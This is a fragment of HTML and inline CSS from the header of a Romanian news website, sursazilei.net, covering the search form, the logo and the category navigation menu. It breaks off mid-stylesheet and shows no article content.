.tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_51 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_51 .tdb-head-search-btn svg{width:18px}.tdi_51 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_51 .tdb-search-txt{top:0px}.tdi_51 .tdb-drop-down-search{left:auto;right:0}body .tdi_51 .tdb-drop-down-search-inner,.tdi_51 .tdb-search-form,.tdi_51 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_51 .tdb-head-search-form-btn-icon{top:0px}.tdi_51 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_51 .tdb-head-search-btn svg,.tdi_51 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_51 .tdb-search-form{border-color:#dd3333}.tdi_51 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_51 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_51 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_51 .result-msg a:hover{color:#008d7f}.tdi_51 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_51 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_51 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:80%}.tdi_51 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_51 .td-image-container,.ie11 .tdi_51 .td-image-container{flex:0 0 auto}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:1}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_51 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-post-category:not(.td-post-extra-category){display:none}.tdi_51 .td-read-more{display:none}.tdi_51 .td-author-date{display:inline}.tdi_51 .td-post-author-name{display:none}.tdi_51 .entry-review-stars{display:none}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_51 .td_module_wrap:hover .td-module-title a,.tdi_51 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-head-search-btn i{font-size:14px}.tdi_51 .tdb-head-search-btn svg{width:14px}.tdi_51 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_51 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sursazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_53{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_55 .tdc-columns{width:100%}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_55{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://sursazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:100%;height:100%}.tdi_57{flex-grow:1}.tdi_57{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row}.tdi_58 .tdb-logo-a,.tdi_58 h1{align-items:center;justify-content:flex-start}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_58 .tdb-logo-text-title{display:block}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sursazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://sursazilei.net/wp-content/uploads/2021/04/SursaZilei-v3-01-01-1024x205.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{margin-left:-10px!important}</style>
<style>.tdi_59 .td_block_inner{text-align:center}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_59 .tdb-menu>.tdb-normal-menu>ul,.tdi_59 .td-pulldown-filter-list{left:-15px}.tdi_59 .tdb-normal-menu ul ul,.tdi_59 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1018px){.tdi_59 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 10px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45421"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii"><div class="tdb-menu-item-text">PULSUL REALITĂȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://sursazilei.net/category/actual/"><div class="tdb-menu-item-text">ACTUAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://sursazilei.net/category/politica/"><div class="tdb-menu-item-text">POLITICĂ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-140"><a href="https://sursazilei.net/category/economie/"><div class="tdb-menu-item-text">ECONOMIE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-149"><a href="https://sursazilei.net/category/social/"><div class="tdb-menu-item-text">SOCIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://sursazilei.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://sursazilei.net/category/investigatii/"><div class="tdb-menu-item-text">INVESTIGAȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-290"><a href="https://sursazilei.net/category/exclusiv/"><div class="tdb-menu-item-text">EXCLUSIV</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-535"><a href="https://sursazilei.net/category/opinii/"><div class="tdb-menu-item-text">OPINII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1227"><a href="https://sursazilei.net/category/de-la-cititori/"><div class="tdb-menu-item-text">DE LA CITITORI</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1229"><a href="https://sursazilei.net/category/comunicate-de-presa/"><div class="tdb-menu-item-text">COMUNICATE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:100%;height:100%}.tdi_63{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .tdb-head-search-btn i{font-size:18px}.tdi_64 .tdb-head-search-btn svg{width:18px}.tdi_64 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_64 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{left:auto;right:0}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-search-form{border-color:#dd3333}.tdi_64 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_64 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_64 .result-msg a:hover{color:#008d7f}.tdi_64 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_64 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_64 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_64 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-wrap{padding-bottom:80%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 